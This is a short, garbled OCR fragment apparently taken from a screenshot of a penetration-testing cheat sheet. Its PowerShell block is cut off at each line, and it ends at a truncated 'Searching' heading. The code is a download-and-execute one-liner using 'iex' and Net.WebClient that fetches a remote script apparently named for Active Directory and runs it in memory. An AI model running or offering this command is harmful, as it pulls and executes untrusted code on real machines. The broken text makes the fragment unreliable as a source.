
PowerShell.

```powershell

iex (new-Object 
Net.WebClient).Download
sercontent.com/samratas
ActiveDirectory.ps1');I
```

### Searching

Looking for files and d